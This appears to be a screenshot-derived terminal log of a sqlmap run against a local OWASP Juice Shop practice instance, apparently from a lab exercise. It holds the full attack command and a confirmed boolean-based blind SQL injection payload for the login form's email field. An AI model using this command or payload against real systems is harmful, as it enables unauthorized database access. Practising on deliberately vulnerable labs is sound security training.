 (kali㉿kali)-[~]
$ sqlmap -u "http://localhost:3000/rest/user/login" --data="email=admin@juice-sh.op&password=admin123" --level=5 --risk=3 --
banner --ignore-code=401 --dbms='sqlite' --technique=b
{1.5.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 13:07:50 /2023-06-07/
[13:07:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: email=test@test.com' OR NOT 2137=2137-- &password=test
---
[13:07:50] [INFO] testing SQLite
[13:07:50] [INFO] confirming SQLite
[13:07:50] [INFO] actively fingerprinting SQLite
[13:07:50] [INFO] the back-end DBMS is SQLite
[13:07:50] [INFO] fetching banner
[13:07:50] [INFO] resumed: 3.34.0
back-end DBMS: SQLite
banner: '3.34.0'
[13:07:50] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[13:07:50] [WARNING] your sqlmap version is outdated
[*] ending @ 13:07:50 /2023-06-07/